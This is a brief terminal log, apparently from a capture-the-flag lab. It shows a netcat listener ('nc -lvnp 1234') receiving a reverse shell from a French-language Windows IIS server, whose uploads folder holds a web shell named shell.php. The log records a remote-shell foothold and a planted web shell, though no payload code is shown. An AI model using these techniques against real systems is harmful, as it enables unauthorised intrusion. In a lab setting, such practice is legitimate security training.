 ┌──(subhash㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.232.252] 55710
Microsoft Windows [version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.

C:\inetpub\internal\dashboard\uploads>dir
dir
 Le volume dans le lecteur C n'a pas de nom.
 Le num�ro de s�rie du volume est 0071-E237

 R�pertoire de C:\inetpub\internal\dashboard\uploads

23/01/2024  18:09    <DIR>          .
23/01/2024  18:09    <DIR>          ..
23/01/2024  18:09               114 shell.php
               1 fichier(s)              114 octets
               2 R�p(s)   4�098�674�688 octets libres

C:\inetpub\internal\dashboard\uploads>cd ../../../../
cd ../../../../

C:\>